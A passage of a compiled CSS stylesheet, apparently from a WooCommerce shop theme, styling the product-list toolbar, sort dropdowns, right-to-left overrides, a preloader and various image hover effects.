  .bwp-top-bar .display li a.two .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.two .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.two .icon-column .layer > span:last-child {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.two .icon-column .layer > span:last-child {
      right: 8px;
      left: auto; }
  .bwp-top-bar .display li a.three {
    width: 23px; }
  .bwp-top-bar .display li a.three .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.three .icon-column .layer > span:nth-child(2) {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:nth-child(2) {
      right: 8px;
      left: auto; }
    .bwp-top-bar .display li a.three .icon-column .layer > span:last-child {
      left: 16px; }
    .rtl .bwp-top-bar .display li a.three .icon-column .layer > span:last-child {
      right: 16px;
      left: auto; }
  .bwp-top-bar .display li a.four {
    width: 31px; }
  .bwp-top-bar .display li a.four .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(2) {
      left: 8px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(2) {
      right: 8px;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(3) {
      left: 16px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:nth-child(3) {
      right: 16px;
      left: auto; }
    .bwp-top-bar .display li a.four .icon-column .layer > span:last-child {
      left: 24px; }
    .rtl .bwp-top-bar .display li a.four .icon-column .layer > span:last-child {
      right: 24px;
      left: auto; }
  .bwp-top-bar .display li a.view-list {
    width: 25px; }
  .bwp-top-bar .display li a.view-list .icon-column .layer > span:first-child {
    left: 0; }
    .rtl .bwp-top-bar .display li a.view-list .icon-column .layer > span:first-child {
      right: 0;
      left: auto; }
    .bwp-top-bar .display li a.view-list .icon-column .layer > span:last-child {
      left: 8px;
      width: 15px; }
    .rtl .bwp-top-bar .display li a.view-list .icon-column .layer > span:last-child {
      right: 8px;
      left: auto; }
  .bwp-top-bar .display li a:hover, .bwp-top-bar .display li a.active {
    background: #fff;
    border-color: #4ad30a; }
  .bwp-top-bar .display li a:hover .icon-column .layer > span, .bwp-top-bar .display li a.active .icon-column .layer > span {
    background: #4ad30a; }
  .bwp-top-bar .display li:last-child {
    padding-right: 0; }

.bwp-top-bar.top {
  margin-bottom: 50px; }
  .bwp-top-bar.top .button-filter-toggle {
    float: right;
    font-weight: 700;
    height: 24px;
    font-size: 14px;
    background: #fff;
    padding-left: 20px; }
  .rtl .bwp-top-bar.top .button-filter-toggle {
    float: left; }
  .rtl .bwp-top-bar.top .button-filter-toggle {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-top-bar.top .button-filter-toggle:hover {
    cursor: pointer;
    border-color: #4ad30a; }
  .bwp-top-bar.top .button-filter-toggle:before {
    position: relative;
    top: -5px;
    content: "\f136";
    font-family: Material;
    font-size: 0;
    color: #e42234;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .bwp-top-bar.top .button-filter-toggle.active {
    font-size: 0; }
  .bwp-top-bar.top .button-filter-toggle.active:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    font-size: 18px;
    visibility: visible; }

.bwp-top-bar.bottom {
  clear: both;
  position: relative;
  text-align: center; }

.bwp-top-bar .woocommerce-ordering {
  margin-bottom: 0; }
  .bwp-top-bar .woocommerce-ordering .woocommerce-ordering-content {
    float: right; }
  .rtl .bwp-top-bar .woocommerce-ordering .woocommerce-ordering-content {
    float: left; }
  .bwp-top-bar .woocommerce-ordering .orderby {
    border-color: #ddd;
    color: #000; }
  @media (max-width: 767px) {
    .bwp-top-bar .woocommerce-ordering {
      margin-left: 20px;
      margin-top: 20px; }
      .rtl .bwp-top-bar .woocommerce-ordering {
        margin-right: 20px;
        margin-left: inherit; } }

.bwp-top-bar .spatina-woocommerce-sort-count {
  position: relative; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count.open {
    cursor: pointer;
    border-color: #4ad30a;
    color: #4ad30a; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count ul li {
    text-align: center; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    right: -10px;
    min-width: auto;
    width: 70px;
    text-align: right; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    left: -10px;
    right: auto; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu.dropdown-menu {
    text-align: left; }

.bwp-top-bar .woocommerce-ordering, .bwp-top-bar .spatina-woocommerce-sort-count {
  float: right;
  background: #fff;
  color: #666;
  font-weight: 500;
  font-size: 14px;
  line-height: 36px;
  border: 1px solid rgba(168, 168, 168, 0.25);
  padding: 0 20px;
  text-transform: capitalize;
  cursor: pointer; }
  .rtl .bwp-top-bar .woocommerce-ordering, .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    float: left; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-toggle:after, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-toggle:after {
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 11px;
    padding-left: 5px; }
  .rtl .bwp-top-bar .woocommerce-ordering .pwb-dropdown-toggle:after, .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-toggle:after {
    padding-right: 5px;
    padding-left: inherit; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    right: 0;
    left: auto; }
  .rtl .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu, .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    left: 0;
    right: auto; }
  .bwp-top-bar .woocommerce-ordering .pwb-dropdown-menu li, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    line-height: 28px;
    text-transform: capitalize; }

.bwp-top-bar .spatina-woocommerce-sort-count {
  margin-right: 20px;
  font-weight: 500;
  float: left; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
    float: right; }
  .bwp-top-bar .spatina-woocommerce-sort-count .woocommerce-sort-count {
    color: #666; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    padding-left: 0;
    display: inline-flex;
    margin-left: 15px; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    padding-right: 0;
    padding-left: inherit; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    list-style: none;
    color: #000;
    font-weight: 500;
    margin-right: 15px; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li {
    margin-left: 15px;
    margin-right: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:last-child {
    margin-right: 0; }
  .rtl .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li a {
    color: #666;
    font-weight: 500; }
  .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li.active a, .bwp-top-bar .spatina-woocommerce-sort-count .pwb-dropdown-menu li:hover a {
    color: #4ad30a; }
  @media (max-width: 480px) {
    .bwp-top-bar .spatina-woocommerce-sort-count {
      float: right;
      margin-right: 0;
      margin-top: 20px; }
      .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
        float: left; }
      .rtl .bwp-top-bar .spatina-woocommerce-sort-count {
        margin-left: 0;
        margin-right: inherit; } }

.bwp-top-bar .woocommerce-result-count {
  background: #fff;
  color: #666;
  text-transform: initial;
  font-family: 'Montserrat', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 32px;
  display: inline-block;
  margin-top: 3px;
  margin-left: 30px; }
  .rtl .bwp-top-bar .woocommerce-result-count {
    margin-right: 30px;
    margin-left: inherit; }

.bwp-top-bar .woocommerce-pagination {
  display: inline-block;
  background: #fff; }

.bwp-top-bar .woocommerce-found-posts {
  line-height: 25px;
  background: #fff;
  padding-right: 10px; }
  .rtl .bwp-top-bar .woocommerce-found-posts {
    padding-left: 10px;
    padding-right: inherit; }
  @media (min-width: 1200px) {
    .bwp-top-bar .woocommerce-found-posts {
      padding-right: 15%; }
      .rtl .bwp-top-bar .woocommerce-found-posts {
        padding-left: 15%;
        padding-right: inherit; } }
  .bwp-top-bar .woocommerce-found-posts:after {
    top: 12px;
    content: "";
    background: rgba(168, 168, 168, 0.2);
    width: 100%;
    height: 1px;
    position: absolute;
    left: 0;
    z-index: -1; }
  .rtl .bwp-top-bar .woocommerce-found-posts:after {
    right: 0;
    left: auto; }
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
#loader {
  position: absolute;
  top: calc(50% - 20px);
  left: calc(50% - 20px); }

.zoom-2 {
  overflow: hidden; }

.zoom-2 img {
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center; }

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }

.filter-grayscale, .widget .widget_sp_image-image-link img, .category-image img {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover, .category-image img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%); }

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s; }

.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4); }

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px); }

.tab-pane {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  height: 0;
  overflow: hidden;
  display: none; }

.tab-pane.active {
  height: auto;
  display: block;
  overflow: visible; }

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out; }

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, .7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
    right: 0;
    left: auto; }

.image-overlay-1:after {
  top: -100%; }

.image-overlay-1:before {
  bottom: -100%; }

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100); }
  .image-overlay-1:hover:before {
    bottom: -50%;
    opacity: 1;
    filter: alpha(opacity=100); }

.image-plus-1, .bwpvc_single_image .bwpvc_wrapper > a {
  position: relative; }

.image-plus-1::before, .bwpvc_single_image .bwpvc_wrapper > a::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .6); }
  .rtl .image-plus-1::before, .rtl .bwpvc_single_image .bwpvc_wrapper > a::before, .bwpvc_single_image .rtl .bwpvc_wrapper > a::before {
    right: 0;
    left: auto; }

.image-plus-1:hover::before, .bwpvc_single_image .bwpvc_wrapper > a:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg); }

.image-plus-2 {
  position: relative; }

.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box; }
  .rtl .image-plus-2::before {
    right: 0;
    left: auto; }

.image-plus-2:hover::before {
  opacity: 0.6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%; }

.image-plus-3 {
  position: relative; }

.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, .8); }
  .rtl .image-plus-3::before {
    right: 0;
    left: auto; }

.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg); }

.icon-effect-1 {
  position: relative; }

.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent; }

.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1); }

.ih-item.square {
  position: relative; }

.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff; }
  .ih-item.square .info > * {
    color: #fff; }
  .ih-item.square .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding: 10px;
    background: #111;
    margin: 30px 0 0 0;
    font-size: 15px; }
  .ih-item.square .info p {
    font-style: italic;
    position: relative;
    color: #bbb;
    padding: 20px 20px 20px;
    text-align: center;
    font-size: 14px; }

.ih-item.square.effect2 {
  overflow: hidden; }

.ih-item.square.effect2.colored .info {
  background: #333; }
  .ih-item.square.effect2.colored .info h3 {
    background: #111; }

.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1); }

.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all 0.35s 0.3s ease-in-out;
  transition: all 0.35s 0.3s ease-in-out; }
  .ih-item.square.effect2 .info h3 {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.6s ease-in-out;
    transition: all 0.35s 0.6s ease-in-out; }
  .ih-item.square.effect2 .info p {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.5s linear;
    transition: all 0.35s 0.5s linear; }

.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(720deg) scale(0);
  -moz-transform: rotate(720deg) scale(0);
  -ms-transform: rotate(720deg) scale(0);
  -o-transform: rotate(720deg) scale(0);
  transform: rotate(720deg) scale(0);
  opacity: 0; }
  .ih-item.square.effect2 a:hover .info {
    visibility: visible; }
  .ih-item.square.effect2 a:hover .info h3, .ih-item.square.effect2 a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden; }
  .ih-item.square.effect3.bottom_to_top .info {
    top: auto;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top .img {
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px); }
  .ih-item.square.effect3.bottom_to_top a:hover .info {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect5 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect5 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0, 0;
  -moz-transition-delay: 0, 0;
  -ms-transition-delay: 0, 0;
  -o-transition-delay: 0, 0;
  transition-delay: 0, 0; }
  .ih-item.square.effect5 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg); }

.ih-item.square.effect6 {
  overflow: hidden; }

.ih-item.square.effect6 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect6 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info h3 {
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info p {
    -webkit-transition: all 0.35s 0.1s linear;
    transition: all 0.35s 0.1s linear; }

.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect6 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect6.bottom_to_top .info h3 {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .ih-item.square.effect6.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }

.ih-item.square.effect6.bottom_to_top a:hover .info h3, .ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.ih-item.square.effect7 {
  overflow: hidden; }

.ih-item.square.effect7 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect7 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect7 .info h3 {
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect7 .info p {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all 0.35s 0.3s linear;
    transition: all 0.35s 0.3s linear; }

.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect7 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect7 a:hover .info h3, .ih-item.square.effect7 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8 {
  overflow: hidden; }

.ih-item.square.effect8 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect8 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect8 .info h3 {
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect8 .info p {
    -webkit-transition: all 0.35s 0.15s linear;
    transition: all 0.35s 0.15s linear; }

.ih-item.square.effect8 a:hover .img {
  opacity: 0; }
  .ih-item.square.effect8 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect8.scale_up .img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8.scale_up .info {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }
  .ih-item.square.effect8.scale_up .info h3, .ih-item.square.effect8.scale_up .info p {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }

.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5); }
  .ih-item.square.effect8.scale_up a:hover .info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ih-item.square.effect8.scale_up a:hover .info h3, .ih-item.square.effect8.scale_up a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect10 {
  overflow: hidden; }

.ih-item.square.effect10 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1; }

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }
  .ih-item.square.effect10.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

.ih-item.square.effect12 {
  overflow: hidden; }

.ih-item.square.effect12 .img {
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }

.ih-item.square.effect12 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info h3 {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info p {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }

.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0.2s, 0.2s;
  -moz-transition-delay: 0.2s, 0.2s;
  -ms-transition-delay: 0.2s, 0.2s;
  -o-transition-delay: 0.2s, 0.2s;
  transition-delay: 0.2s, 0.2s; }
  .ih-item.square.effect12 a:hover .info h3 {
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }
  .ih-item.square.effect12 a:hover .info p {
    -webkit-transition-delay: 0.25s, 0.25s;
    -moz-transition-delay: 0.25s, 0.25s;
    -ms-transition-delay: 0.25s, 0.25s;
    -o-transition-delay: 0.25s, 0.25s;
    transition-delay: 0.25s, 0.25s; }

